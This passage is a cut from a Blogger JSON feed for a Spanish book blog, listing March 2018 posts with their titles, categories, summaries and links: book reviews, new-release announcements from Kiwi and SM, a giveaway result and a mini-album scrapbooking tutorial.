comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6572743125395514517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6572743125395514517"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/blog-lento-por-falta-de-conexion.html","title":"Blog lento por falta de conexión."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6765386338895698319"},"published":{"$t":"2018-03-26T08:30:00.000+02:00"},"updated":{"$t":"2018-03-26T08:30:00.991+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy sale a la venta Con mis bragas por bandera"},"summary":{"type":"text","$t":"\n\nY hoy sale a la venta lo nuevo de Garbiñe de las Heras y María Allúa con Ediciones Kiwi, así \nque que no se te pase si lo quieres, está disponible en papel y en ebook.\n\n\n\u0026nbsp;Y si quieres saber algo más sobre este libro, sigue leyendo:\n\n\n\n\n\n\n\nCon mis bragas por bandera -\u0026nbsp; Garbiññe las Heras y María Allua\nPáginas: 256\u0026nbsp; PVP: 16.90€ \nISBN: 978-84-17361-01-3\u0026nbsp;\u0026nbsp; Catálogo: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6765386338895698319\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-sale-la-venta-con-mis-bragas-por.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6765386338895698319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6765386338895698319"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-sale-la-venta-con-mis-bragas-por.html","title":"Hoy sale a la venta Con mis bragas por bandera"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5050845414316015411"},"published":{"$t":"2018-03-23T10:39:00.000+01:00"},"updated":{"$t":"2018-03-23T10:41:22.138+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"Ganador Sorteo 7º Aniversario del Blog"},"summary":{"type":"text","$t":"\n\n\nHola a todos, supongo que estaréis todos deseando saber quién es el ganador\/a del sorteo de 7º Aniversario con una caja sorpresa. No hemos llegado a los 20 participantes del mínimo pero, la verdad, que nos hemos quedado a las puertas y le habéis dado tanta caña al sorteo que he decidido sortearlo igual, porque os lo merecéis. Así que, sin más dilación, Rafflecopter ha dicho que el ganador o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5050845414316015411\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/ganador-sorteo-7-aniversario-del-blog.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5050845414316015411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5050845414316015411"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/ganador-sorteo-7-aniversario-del-blog.html","title":"Ganador Sorteo 7º Aniversario del Blog"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3VZyRNAL9yVusEFXvKDEx5_XU8Hpui2RewPmZzsA-9-Kz0av9Z9pWQQYv-od3I8izAaBJqJJrOX94KLXA-JAygy58Ob4FOHDIMYSkrnLHidqm4wVosUlJzf-ecIrp6UNukVnCRIyHXvY\/s72-c\/giveawaynew.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5721231429567995600"},"published":{"$t":"2018-03-22T12:00:00.000+01:00"},"updated":{"$t":"2018-03-22T12:00:28.253+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: ¡Vaya Cara! - VV.AA."},"summary":{"type":"text","$t":"\n\n\nHoy no es sábado ya lo sé, pero nos toca una reseña especial y es que esta es mi primera colaboración con la Ediciones SM. Ya sabéis que tenemos una buena librería llena de sus libros y me hace especial ilusión que me hayan enviado uno para reseñar. En esta ocasión es un libro para nuestros más primerizos lectores y es una de las novedades de este mes. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¡"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5721231429567995600\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/pequelectores-vaya-cara-vvaa.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5721231429567995600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5721231429567995600"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/pequelectores-vaya-cara-vvaa.html","title":"PEQUELECTORES: ¡Vaya Cara! - VV.AA."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5177242488764839864"},"published":{"$t":"2018-03-21T12:00:00.000+01:00"},"updated":{"$t":"2018-03-21T12:00:24.760+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editorial Cerbero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Domori - Sofía Rhei"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nDomori - Sofía Rhei\nEditorial:\u0026nbsp;Editorial Cerbero \u0026nbsp; PVP: 5.00€ \nISBN: 9788494642241\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis:\nLos domori llevan mucho tiempo en guerra contra las abejas. Las vidas \nperdidas no pueden ni deben ser olvidadas. Es necesario hacer valer la \njusticia, que ardan sus colmenas, su ciudad, que no quede rastro del \nenemigo. Luna Roja es una "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5177242488764839864\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/domori-sofia-rhei.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5177242488764839864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5177242488764839864"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/domori-sofia-rhei.html","title":"Domori - Sofía Rhei"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkiUiVOlynXMshl5bBufL3PzB3W46Rd2b_9fBmwdnKuDMS321l1GmG3q-TWSDZcGm0mrahnEEjqwJarB8XpyIV1ajaK_YImRNmUUBsqPF0vcpQ3RykuMUkuZM53JDPTCrgHwwfOkbehfLO\/s72-c\/domori.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6010554652674938349"},"published":{"$t":"2018-03-19T09:30:00.000+01:00"},"updated":{"$t":"2018-03-19T09:30:00.322+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy sale a la venta: Un lugar para mí"},"summary":{"type":"text","$t":"\n\n\nY hoy sale a la venta lo nuevo de Melissa de la Cruz con Ediciones Kiwi (@edkiwi), así \nque que no se te pasen, está disponible en papel y en ebook.\n\n\n\n\n\n\nY si no sabes de que va\u0026nbsp; sigue leyendo que te lo cuento:\n\n\n\n\n\n\nUn lugar para mi - Melissa de la Cruz \nPáginas: 432\u0026nbsp; PVP: 16.90€ \nISBN: 978-84-16384-94-5\u0026nbsp;\u0026nbsp; Catálogo: Juvenilt\nComprar en amazon.es\n\nSinopsis: Parece que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6010554652674938349\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-sale-la-venta-un-lugar-para-mi.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6010554652674938349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6010554652674938349"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-sale-la-venta-un-lugar-para-mi.html","title":"Hoy sale a la venta: Un lugar para mí"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1688533336315796191"},"published":{"$t":"2018-03-18T23:38:00.000+01:00"},"updated":{"$t":"2018-03-19T00:38:55.889+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #07 | Mini Álbum con cascada automática"},"summary":{"type":"text","$t":"\n¡Hola a todos! Muy buenas noches, siento traer este tutorial a estas horas pero bueno, dije que lo traía hoy y a estas horas es cuando he podido subirlo. Este es el mini álbum propuesto para el Reto Scrapalot #1 de este año y aviso ya que os amplío un mes más el plazo para que os de tiempo ya que he sido yo la que se ha retrasado con este tutorial. Lo dicho, vamos allá:\n\n\n\n\nLo primero de todo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1688533336315796191\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/tutorial-07-mini-album-con-cascada.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1688533336315796191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1688533336315796191"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/tutorial-07-mini-album-con-cascada.html","title":"Tutorial #07 | Mini Álbum con cascada automática"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkXRuSb-Bz-qLIFhRkoybbGSlinAUPKzuh8XRHoBmziv55u3D1UX0BmSy9ZFckoGP82Kr_2ZneCN05JyLly-GFMh1dOo71MEI68xkdXOGqfXNya468PToM2R-LYGya8dG1n4YYaZ-V62uF\/s72-c\/tutorial+7.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4916682950812254260"},"published":{"$t":"2018-03-17T12:00:00.000+01:00"},"updated":{"$t":"2018-03-17T12:00:09.704+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"}],"title":{"type":"text","$t":"El Escaparate | Editorial SM Marzo 2018"},"summary":{"type":"text","$t":"\nHola a todos, ¿qué tal la semana? Hoy os \npresento unos cuantos libros que la Ediciones SM ha sacado como novedad este mes. Os los muestro para que los conozcáis y \nos animéis si os gusta alguno de ellos.\n\n\n\n\n\n\nA continuación os dejo las fichas de \nlos libros que más me han llamado la atención y que creo que os pueden \ninteresar. He hecho una selección para todas las edades que creo que os \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4916682950812254260\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/el-escaparate-editorial-sm-marzo-2018.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4916682950812254260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4916682950812254260"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/el-escaparate-editorial-sm-marzo-2018.html","title":"El Escaparate | Editorial SM Marzo 2018"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBs8JgObSvUY4Aajkizhpf6jk3eAGxxW_dlNxS19eBGqx5wXSnfdJu8y8BD5CBO9eTa0iZskBKxcFQ3nGKCSMEg3QTvuLwicLwzxlp0BA8xr87wYUQdRDbFE1R2k1pECTKExOSFLra6rn\/s72-c\/El+Escaparate+SM.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5532359906131294642"},"published":{"$t":"2018-03-16T22:23:00.000+01:00"},"updated":{"$t":"2018-03-17T11:59:56.573+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor Negro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wave Books"}],"title":{"type":"text","$t":"Ninfea - Francis Novoa"},"summary":{"type":"text","$t":"\n\n\n\n\nNinfea - Francis Novoa\nEditorial:\u0026nbsp;Wave Books \u0026nbsp; PVP: 8.95€ \nISBN: 9781549657337\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis:\nCansado de serle fiel a su mujer durante milenios, el inquieto Cupido renuncia a sus poderes divinos escapándose del Olimpo y bajándose a la Tierra, para perderse en el lugar más marchoso del mundo en busca de placer y diversión: España.\nSu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5532359906131294642\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/ninfea-francis-novoa.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5532359906131294642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5532359906131294642"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/ninfea-francis-novoa.html","title":"Ninfea - Francis Novoa"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrS5YvtYlppwKBhlJ357iQ4rjPIji1zfVMO54SyJdMZJDfCW9wGBJBW3W4b-h3D-56m4lvRW88-t5MS8S1oAvMoKoaqqWK-rMCHdNenih4cgf_qbAXIw_9ta-kgsU1n_4dz9WGyFRO0Cfv\/s72-c\/ninfea.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4460330881023387892"},"published":{"$t":"2018-03-12T09:30:00.000+01:00"},"updated":{"$t":"2018-03-12T09:30:11.738+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy salen a la venta: 3 noches en Oslo y Somos Polvo de Estrellas"},"summary":{"type":"text","$t":"\n\n\nY hoy salen a la venta lo nuevo de Paula Gallego y Anissa B. Damon con Ediciones Kiwi, así \nque que no se te pasen si quieres alguno de ellos, ambos están disponibles en papel y en ebook.\n\n\n\n\n\n\nY si no sabes de que tratan, no te preocupes, sigue leyendo que te lo explico:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n3 noches en Oslo - Paula Gallego\nPáginas: 368 PVP: 17.90€ \nISBN: 978-84-16384-96-9\u0026nbsp;\u0026nbsp; Catálogo: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4460330881023387892\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-salen-la-venta-3-noches-en-oslo-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4460330881023387892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4460330881023387892"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-salen-la-venta-3-noches-en-oslo-y.html","title":"Hoy salen a la venta: 3 noches en Oslo y Somos Polvo de Estrellas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-802726191564838970"},"published":{"$t":"2018-03-10T12:00:00.000+01:00"},"updated":{"$t":"2018-03-10T22:12:44.976+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Editorial Cerbero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"La chica descalza en la colina de los arándanos - Nieves Mories"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nLa chica descalza en la colina de los arándanos - Nieves Mories\nEditorial:\u0026nbsp;Editorial Cerbero \u0026nbsp; PVP: 5.00€ \nISBN: 9788494745447\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis:\nEn Blueberry Hill no hay arándanos. Y es solo una de las cosas que van mal en este pueblo. Dos chicas salen de casa en Navidad y nunca vuelven. Un búho en la torre. Un martillo de bola en la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/802726191564838970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/la-chica-descalza-en-la-colina-de-los.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/802726191564838970"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/802726191564838970"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/la-chica-descalza-en-la-colina-de-los.html","title":"La chica descalza en la colina de los arándanos - Nieves 